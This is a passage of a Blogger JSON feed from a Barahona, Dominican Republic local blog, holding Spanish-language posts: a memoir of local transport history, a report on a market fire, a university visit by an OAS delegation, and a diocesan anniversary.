FELIZ"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03438640373674409174"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjyTKkVPXx4uKAsEgarQJnnh9wW8qmJh9FlszlxPvGjjsV9hAl8gVibzmFdy2LmP02s_7X1AS9vRNK74-kaMUPXBwzybve28pyXqEgETcgM8c7QOe0_uVB4b_d-g9xX3Blk0Wc1B7If8ftVsc4HJGcXIGguotjUB1IYZIfY835pLOqlhYn2NngAcnREgiE\/s72-c\/FOTO%20UCATEBA,%2023-05-2025.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6735322472938856938.post-5053368336108998456"},"published":{"$t":"2025-05-05T17:16:00.000-07:00"},"updated":{"$t":"2025-05-05T17:16:00.009-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"RESEÑA"}],"title":{"type":"text","$t":"EL TRANSPORTE DE PASAJEROS Y DE CARGA EN BARAHONA"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiCaen7FqJbM_n4i-bnN1zJXKxIfPhrgOPyYkraPrKQWDszU1SH8t5kW4ZQKXD7oy6D1soOjIBSZDm283TSGTwK8Odcay61pszTfab1-_exY426ZxvIME-fvb7HOFvoqoKx1_yKcTqvvkTqN87r_VvG2kT61SSHqTkNBSv3fGBBH8cqzbN2lBhWnp1q2Aw\/s720\/BIENVENIDO%20HEREDIA.jpeg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"720\" data-original-width=\"720\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiCaen7FqJbM_n4i-bnN1zJXKxIfPhrgOPyYkraPrKQWDszU1SH8t5kW4ZQKXD7oy6D1soOjIBSZDm283TSGTwK8Odcay61pszTfab1-_exY426ZxvIME-fvb7HOFvoqoKx1_yKcTqvvkTqN87r_VvG2kT61SSHqTkNBSv3fGBBH8cqzbN2lBhWnp1q2Aw\/s320\/BIENVENIDO%20HEREDIA.jpeg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E¡Saludos amigos barahoneros!\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003ECon la intención de reconstruir\nun poco la historia del transporte de pasajeros y de carga en nuestra ciudad\ndesde finales de los años 60 hasta nuestros días, quiero compartir en esta\npágina las cosas que aún conservo en la memoria, sobre lo que vi y viví en ese\nproceso.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003ELo primero que debo reseñar es\nque los primeros vehículos de cuatro ruedas que se movilizaron en Barahona, se\nsupone llegaron en el primer cuarto del siglo 20 (del 1917 al 1919) de la mano\nde los ejecutivos del Ingenio Barahona, cuando el pueblo apenas tenía\ncallejuelas y callejones de tierra y piedras sueltas.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003EMi memoria aún registra como\nvehículos de carga a mulos, caballos, burros y carretillas hechas con madera y\nruedas de hierro (no sé dónde vendían esas ruedas o dónde y quién las\nfabricaba). Esas carretillas eran empujadas por hombres, desde los mercados y\nalmacenes hasta los diferentes barrios, para hacer la entrega de las mercancías\nencargadas. (Fuertes y debiluchos hombres).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003ETambién recuerdo las carretas de\nmadera, cuyas ruedas eran de hierro y madera, haladas por caballos o mulos,\nanimales que sufrían indescifrables maltratos, porque además de llevar la\ncarga, tenían que transportar al conductor y, en ocasiones al dueño de la\nmercancía encargada.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003EEn el caso del burro,\ntransportaba mercancía en árganas o cerones colgando de ambos lados, y en el\nlomo, se transportaba el dueño del animal. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003EEn todos los casos, carretas\nhaladas por animales, carretillas empujadas por hombre y animales, los\ntransportes de las cargas eran llevados lloviera, tronara o venteara y sin\nimportar que tuvieran que atravesar calles en mal estado, o que fuese una\nelevada o empinada cuesta.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003ECon el transcurrir del tiempo, algunos\npadres de familia fueron adquiriendo carros y camionetas usados para buscarse\nla comida llevando mercancías hacia los barrios, incluyendo el Batey Central,\nque hasta hace pocos años fue un barrio de Barahona.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E--Seguiré escribiendo mis\nrecuerdos en los próximos días, cualquier dato que puedan compartir por esta\nvía, sería un gran aporte para los barahoneros, porque también trataré de\nreseñar lo relativo al transporte de pasajeros de esa época, tanto a la Capital\ndominicana como hacia los municipios, distritos, secciones y parajes de la\nregión Suroeste\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.loshelechos.net\/feeds\/5053368336108998456\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"http:\/\/www.loshelechos.net\/2025\/05\/el-transporte-de-pasajeros-y-de-carga.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6735322472938856938\/posts\/default\/5053368336108998456"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6735322472938856938\/posts\/default\/5053368336108998456"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.loshelechos.net\/2025\/05\/el-transporte-de-pasajeros-y-de-carga.html","title":"EL TRANSPORTE DE PASAJEROS Y DE CARGA EN BARAHONA"}],"author":[{"name":{"$t":"REYLIN DANILO FELIZ"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03438640373674409174"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiCaen7FqJbM_n4i-bnN1zJXKxIfPhrgOPyYkraPrKQWDszU1SH8t5kW4ZQKXD7oy6D1soOjIBSZDm283TSGTwK8Odcay61pszTfab1-_exY426ZxvIME-fvb7HOFvoqoKx1_yKcTqvvkTqN87r_VvG2kT61SSHqTkNBSv3fGBBH8cqzbN2lBhWnp1q2Aw\/s72-c\/BIENVENIDO%20HEREDIA.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6735322472938856938.post-3270252677451054046"},"published":{"$t":"2025-04-29T10:26:00.000-07:00"},"updated":{"$t":"2025-04-29T10:26:57.453-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Locales"}],"title":{"type":"text","$t":"Barahona: Fuego en mercado afectó 6 locales y una casa"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"background-color: white; color: #222222; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 15px;\"\u003ELa plaza municipal “vuelve” a incendiarse a poco más de 30 años del primero y más de 20 del segundo, una señal de que se requiere uno nuevo\u003C\/span\u003E\u003Cbr style=\"background-color: white; color: #222222; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 15px; outline: 0px; transition: 0.3s;\" \/\u003E\u003Cspan style=\"background-color: white; color: #222222; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 15px;\"\u003E\u0026nbsp;Por Redacción Lupa del Sur\u003C\/span\u003E\u003Cbr style=\"background-color: white; color: #222222; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 15px; outline: 0px; transition: 0.3s;\" \/\u003E\u003Ca href=\"https:\/\/lalupadelsur.com\/wp-content\/uploads\/2025\/04\/arinmictorincendio.jpg\" style=\"background-color: white; color: #24c0fd; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 15px; outline: 0px; text-decoration-line: none; transition: 0.3s;\"\u003E\u003Cimg height=\"343\" src=\"https:\/\/lalupadelsur.com\/wp-content\/uploads\/2025\/04\/arinmictorincendio-700x375.jpg\" style=\"border: 0px; max-width: 100%; outline: 0px; position: relative; transition: 0.3s;\" width=\"640\" \/\u003E\u003C\/a\u003E\u003Cbr style=\"background-color: white; color: #222222; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 15px; outline: 0px; transition: 0.3s;\" \/\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"background-color: white; color: #222222; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 15px; text-align: left;\"\u003EPor Benny Rodríguez\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003EVarias unidades del Cuerpo de\nBomberos de Barahona (CBB), asistidos por sus colegas de Paraíso y Vicente\nNoble, pudieron sofocar un incendio originado entre 5:30 y 6:00 de la mañana de\neste martes en el mercado municipal de este municipio.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nEste es el tercer siniestro ocurrido en el mercado local, ya que hace más de 30\naños del primer incendio y 20 del segundo, pero la plaza pública en donde de\ntoda la región acude a abastecerse o comprar alimentos sigue en la misma\nsituación “arrabalizado” sin concretarse la construcción de uno nuevo.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAl lugar del siniestro se presentó el alcalde municipal, Mictor Emilio\nFernández de la Cruz, quien informó que el fuego está bajo el control de los\nbomberos del municipio, con la asistencia de sus colegas de Paraíso y de\nVicente Noble.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nFernández de la Cruz, informó que entre cinco y seis casillas (casetas)\nresultaron afectadas por las llamas, así como una de las viviendas, que\ncalifica como “improvisadas” que han sido construidas al interior de la plaza\npública que, también, fue devorada por las llamas.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n“Todo está bajo control. Gracias a Dios no hubo pérdidas de vidas humanas ni\npersonas heridas y los bomberos actuaron con mucha diligencia para controlar\nlas llamas del incendio”, dijo el alcalde a #LaLupadelSur al abordarlo en las\ninmediaciones del siniestro.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nUna señal de algo grande\u003Cbr \/\u003E\nEl expresidente y actual tesorero de la Asociación de Comerciantes del Mercado\nPúblico de Barahona, José –Arin- Féliz, dijo que este tercer incendio es una\nseñal de que “algo grande” pudiera ocurrir en caso de que no se construya una\nnueva plaza municipal.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nDijo que el evento ocurrido desde las primeras horas de la mañana de este\nmartes si se produce en otra área de la plaza pública, pudiese sido otra la\nhistoria que se estuviera contando, con, a lo mejor –dice- reportes de víctimas\no una situación de mayor magnitud.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nEn ese sentido, el también dirigente de la Cámara de comercio de Barahona\n(CCB), dijo que se hace urgente que las autoridades municipales y el gobierno\ncentral entiendan de una vez la imperiosa necesidad de que se inicie la\nconstrucción de un nuevo mercado para Barahona.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSe pasó al Mived\u003Cbr \/\u003E\nSobre la construcción de un nuevo mercado el síndico Fernández de la Cruz,\nreveló están muy avanzadas las gestiones para edificar uno nuevo, pero que el\nmismo sería llevado a otro lugar y no dejarlo en donde opera el actual como\npide el comercio organizado.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nEl alcalde, como un elemento de avance para que, a su juicio, inicie a la mayor\nbrevedad a construirse un nuevo mercado, es el hecho de que la obra ha sido\npasada del Ministerio de Obras Públicas y Comunicaciones (Mocp) al Ministerio\nde la Vivienda y Edificaciones (MIVED).\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n“Nosotros tenemos eso como prioridad porque el presidente nos dejó tareas la\núltima vez que vino aquí (Barahona) y conjuntamente con la comisión que estamos\ntrabajando eso fuimos al Ministerio de Economía, Planificación y Desarrollo\n(MEPyD), ya estamos identificado los terrenos, los cuales ya tenemos ubicados”,\nreveló.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nEn ese sentido, el ejecutivo municipal, dijo que el próximo paso sería el\nlevantamiento del terreno identificado para iniciar allí la construcción del\nnuevo mercado municipal.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nDe igual modo, dijo que se reúnen con el comercio que opera en el mercado, con\nrepresentantes del empresariado, “porque la idea no es hacer una plaza local,\nsino regional, descartando la idea de levantar la obra en el lugar en donde se\nencuentra el actual”.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nIndicó que la ciudad crece hacia el norte, dejando entrever que el terreno\nubicado y en donde se levantaría un nuevo mercado sería potencialmente en esta\nárea de la ciudad, el cual tendría mayor categoría dada la importancia de esta\nlocalidad en donde convergen, además, Pedernales, Bahoruco e Independencia.\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\nHace 3 años del primer palazo\u003Cbr \/\u003E\nHace casi tres años, desde aquel 26 de octubre de 2022, cuando el presidente de\nla República, Luis Abinader, dio el primer palazo para construir un nuevo\nmercado en el municipio Barahona, dado el nivel de suciedad en que se encuentra\nel actual, una situación que afecta, incluso, a moradores del área adyacente a\nla plaza. La comunidad local y regional se abastece de productos básicos en\nmedio del hedor.\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\nSe informó (cuando se dio el primer plazo), que se trataba de una primera\netapa, cuyo costo inicial sería de 187 millones de pesos, a casi 3 después, en\nuna visita con motivo de las navidades el pasado diciembre, el presidente\nAbinader informó se estaba en fase de diseño.\u003Cbr \/\u003E\nMientras las autoridades locales y nacionales vacilan para iniciar la\nconstrucción de un nuevo mercado, habitantes de esta localidad, así como de la\nregión, adquieren productos en condiciones de higiene y de salubridad\ncuestionables, situación que pone en riesgo la salud de la población.\u003Cbr \/\u003E\nBasuras en las principales entradas, vegetales podridos, cloacas abiertas,\nalimentos en el suelo mezclados con lodo, charcos por doquier y personas\ndesesperadas por la situación, es lo que arropa el mercado, ubicado en la\nintersección de las calles Colón con María Montés.\u003Cbr \/\u003E\nEs, por esa razón, que se requiere con urgencia y a la mayor brevedad que se\ninicie a construir un nuevo espacio municipal en donde, tanto compradores como\nvendedores estén con dignidad, sobre todo, se garantice la salud de la\nciudadanía.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.loshelechos.net\/feeds\/3270252677451054046\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"http:\/\/www.loshelechos.net\/2025\/04\/barahona-fuego-en-mercado-afecto-6.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6735322472938856938\/posts\/default\/3270252677451054046"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6735322472938856938\/posts\/default\/3270252677451054046"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.loshelechos.net\/2025\/04\/barahona-fuego-en-mercado-afecto-6.html","title":"Barahona: Fuego en mercado afectó 6 locales y una casa"}],"author":[{"name":{"$t":"REYLIN DANILO FELIZ"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03438640373674409174"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6735322472938856938.post-1433935245720999901"},"published":{"$t":"2025-04-29T10:12:00.000-07:00"},"updated":{"$t":"2025-04-29T10:12:05.330-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"EDUCACIÓN"}],"title":{"type":"text","$t":"Delegación de la OEA y del MICM realizan visita de cortesía a la UCATEBA"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgmDt_9QdzwNxZnxaOYAZjn7rrjEQwE08cPfu6KVR9pvJjAGVVRr73DYIqmlT2FUESKVLeZjJkDZ2rgLKfFm4bWQfftAG0xhxLCdy42zCzhMLIIBe6Qul_aLgi0Ba6tGyBEWnEzIh_RaSmqVeaNarJb65SAT6N3PHSZqMXJ9g4exFbqIjEKg2Jmf5ItehY\/s3964\/FOTO%20UCATEBA,%2029-04-2025.jpeg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2701\" data-original-width=\"3964\" height=\"218\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgmDt_9QdzwNxZnxaOYAZjn7rrjEQwE08cPfu6KVR9pvJjAGVVRr73DYIqmlT2FUESKVLeZjJkDZ2rgLKfFm4bWQfftAG0xhxLCdy42zCzhMLIIBe6Qul_aLgi0Ba6tGyBEWnEzIh_RaSmqVeaNarJb65SAT6N3PHSZqMXJ9g4exFbqIjEKg2Jmf5ItehY\/s320\/FOTO%20UCATEBA,%2029-04-2025.jpeg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EVilla Central, Barahona.– La\nUniversidad Católica Tecnológica de Barahona (UCATEBA) recibió este lunes 28 de\nabril una visita de cortesía de una delegación de la Organización de Estados\nAmericanos (OEA) y del Ministerio de Industria, Comercio y MIPyMES (MICM), como\nparte de las iniciativas de colaboración para fortalecer el sector de las\npequeñas y medianas empresas de la región.\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003EEl encuentro, realizado de 9:00 a\n10:00 de la mañana en el Salón de la Rectoría, estuvo encabezado por el\nreverendo padre Marco Antonio Pérez Pérez, rector de la UCATEBA; el Dr. Esteban\nde la Torre, embajador de la OEA en República Dominicana; el Dr. Jorge Morales\nPaulino, viceministro de Fomento a las MIPyMES del MICM; y el Dr. Elmer\nGonzález Cavallo, director de Servicio de Apoyo a las MIPyMES del MICM.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003EDurante el acto, el rector de la\nUCATEBA pronunció palabras de bienvenida, seguido de las intervenciones del\nembajador de la OEA y de las autoridades del MICM. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003EPosteriormente, Verónica\nSamaniego, de la Oficina de la Secretaría General de la OEA en República\nDominicana, y Yildalina Tatem, del Comité de Expertas del Mecanismo de\nSeguimiento de la Convención de Belém do Pará (MESECVI), presentaron las\niniciativas conjuntas OEA-MICM-UCATEBA.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003EEn sus intervenciones, las\nautoridades reafirmaron su compromiso de trabajar en alianza para impulsar el\ndesarrollo de las MIPyMES, promover el emprendimiento, y fomentar la inclusión\ny equidad de género como motores fundamentales del progreso económico y social\nen la región Enriquillo.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003EAdemás de las autoridades\nmencionadas, participaron en la actividad el ingeniero Benjamín Toral,\nvicerrector académico de la UCATEBA; la maestra Ruddy Medina Calderón,\nvicerrectora de Desarrollo; la maestra Yohanna Urbáez Castro, vicerrectora\nadministrativa; maestro Wellington Omar Sánchez, director de Innovación,\nEmprendimiento y Proyectos; licenciado Jhanfri Feliz, director de Relaciones\nInternacionales; licenciado Solimar Betances, director de Relaciones Públicas y\nComunicaciones; Antonio Garabito, director regional Enriquillo del MICM; Wilson\nRamírez, supervisor del MICM, entre otros invitados especiales.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003ELa jornada concluyó con un\nintercambio de propuestas de cooperación y la formulación de acuerdos\npreliminares para futuros proyectos conjuntos, seguido de palabras de\nagradecimiento por parte del rector de la UCATEBA.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.loshelechos.net\/feeds\/1433935245720999901\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"http:\/\/www.loshelechos.net\/2025\/04\/delegacion-de-la-oea-y-del-micm.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6735322472938856938\/posts\/default\/1433935245720999901"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6735322472938856938\/posts\/default\/1433935245720999901"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.loshelechos.net\/2025\/04\/delegacion-de-la-oea-y-del-micm.html","title":"Delegación de la OEA y del MICM realizan visita de cortesía a la UCATEBA"}],"author":[{"name":{"$t":"REYLIN DANILO FELIZ"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03438640373674409174"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgmDt_9QdzwNxZnxaOYAZjn7rrjEQwE08cPfu6KVR9pvJjAGVVRr73DYIqmlT2FUESKVLeZjJkDZ2rgLKfFm4bWQfftAG0xhxLCdy42zCzhMLIIBe6Qul_aLgi0Ba6tGyBEWnEzIh_RaSmqVeaNarJb65SAT6N3PHSZqMXJ9g4exFbqIjEKg2Jmf5ItehY\/s72-c\/FOTO%20UCATEBA,%2029-04-2025.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6735322472938856938.post-3402579417397501935"},"published":{"$t":"2025-04-28T11:13:00.000-07:00"},"updated":{"$t":"2025-04-28T11:13:29.840-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Religión"}],"title":{"type":"text","$t":"Diócesis de Barahona celebra 49 años de creación canónica y 10 años de episcopado de Mons. Romero Cárdenas"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiY3sLImtkdTHSGal55NzjNLH7_KZT2u7MGBLbdA_VSlz63N0F20JP1663xelD2oIr2UOHs-NnZt-Xs4WiqrRi3n7rEq46XSwiSh9Awz3FZh1IbHWM96gcsqQfzQl8enf7lEPgMGoAs52aNmBYJjh7RNh6k354HKtvOccXW0X_lARl0VzRFCxtdGX0xOpM\/s4160\/FOTO%20UCATEBA,%20DIOSECI.jpeg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2773\" data-original-width=\"4160\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiY3sLImtkdTHSGal55NzjNLH7_KZT2u7MGBLbdA_VSlz63N0F20JP1663xelD2oIr2UOHs-NnZt-Xs4WiqrRi3n7rEq46XSwiSh9Awz3FZh1IbHWM96gcsqQfzQl8enf7lEPgMGoAs52aNmBYJjh7RNh6k354HKtvOccXW0X_lARl0VzRFCxtdGX0xOpM\/s320\/FOTO%20UCATEBA,%20DIOSECI.jpeg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EBarahona, 25 de abril de 2025.– Con una solemne Misa de\nacción de gracias y un emotivo acto de convivencia, la Diócesis de Barahona\ncelebró dos efemérides de gran significación en su historia eclesiástica: el\n49.º aniversario de su creacción canónica (25 de abril de 1976) y el décimo\naniversario de la ordenación episcopal de Su Excelencia Mons. Andrés Napoleón\nRomero Cárdenas (23 de febrero de 2016).\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003ELa celebración tuvo lugar en la Catedral de Nuestra Señora\ndel Rosario, presidida por Mons. Andrés Napoleón Romero Cárdenas y concelebrada\npor Mons. José Dolores Grullón Estrella, obispo emérito de la Diócesis de San\nJuan de la Maguana; Mons. Santiago Rodríguez Rodríguez, obispo de la Diócesis\nde San Pedro de Macorís, y Mons. Tomás Alejo Concepción, obispo de la Diócesis\nde San Juan de la Maguana.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003EFeligreses y sacerdotes —entre ellos el Rev. P. Dr. Secilio\nEspinal Espinal, rector de la Pontificia Universidad Católica Madre y Maestra\n(PUCMM), y el Rev. P. Marco Antonio Pérez Pérez, rector de la Universidad\nCatólica Tecnológica de Barahona (UCATEBA)—, así como autoridades civiles y\nmilitares, se congregaron para rendir homenaje a la labor pastoral, social y\ncultural de la Diócesis, reconociendo su compromiso con el desarrollo\nespiritual y comunitario de la provincia a lo largo de casi cinco décadas.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E“Doy gracias a Dios junto a todos ustedes por el ministerio\nepiscopal que Él, en su infinita misericordia, me ha confiado para servirle en\nesta Diócesis, un ministerio que, lejos de ser un mérito personal, es ante todo\nun don gratuito del Señor”, manifestó Mons. Andrés Napoleón Romero Cárdenas en\nsu homilía.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003ECabe destacar que Mons. Romero Cárdenas exhortó a los\nsacerdotes diocesanos a organizar la Semana de Alegría del Evangelio, un\nconjunto de iniciativas pastorales y comunitarias para revitalizar la esperanza\ny fortalecer el compromiso misionero en todas las parroquias.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003EUna vez concluida la Eucaristía, la Universidad Católica\nTecnológica de Barahona (UCATEBA), cuyo Gran Canciller es Mons. Andrés Napoleón\nRomero Cárdenas, organizó un espacio de convivencia y alegría fraternal en el\nsalón de actos de la catedral, en su honor.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003EA continuación, Su Excelencia, acompañado por fieles y\nsacerdotes, procedió al corte del pastel conmemorativo, un gesto emblemático de\nunión y esperanza compartida.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003EFinalmente, los organizadores entregaron un obsequio\ninstitucional en reconocimiento a la destacada labor pastoral de la Diócesis.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.loshelechos.net\/feeds\/3402579417397501935\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"http:\/\/www.loshelechos.net\/2025\/04\/diocesis-de-barahona-celebra-49-anos-de.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6735322472938856938\/posts\/default\/3402579417397501935"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6735322472938856938\/posts\/default\/3402579417397501935"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.loshelechos.net\/2025\/04\/diocesis-de-barahona-celebra-49-anos-de.html","title":"Diócesis de Barahona celebra 49 años de creación canónica y 10 años de episcopado de Mons. Romero Cárdenas"}],"author":[{"name":{"$t":"REYLIN DANILO 